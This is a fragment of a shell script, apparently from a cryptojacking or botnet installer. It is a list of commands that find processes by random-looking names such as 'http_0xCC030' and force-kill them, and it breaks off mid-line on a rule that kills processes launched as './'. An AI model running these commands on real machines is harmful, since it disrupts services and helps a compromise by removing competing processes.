 ps aux | grep -v grep | grep 'nMrfmnRa' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'PuNY5tm2' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'I0r8Jyyt' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'AgdgACUD' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'uiZvwxG8' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'hahwNEdB' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'BtwXn5qH' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '3XEzey2T' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 't2tKrCSZ' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'HD7fcBgg' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'zXcDajSs' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '3lmigMo' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'AkMK4A2' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'AJ2AkKe' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'HiPxCJRS' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC030' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC031' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC032' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC033' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "C4iLM4L" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'aziplcr72qjhzvin' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | awk '{ if(substr($11,1,2)=="./" && substr($12,1,2)=="./") print $2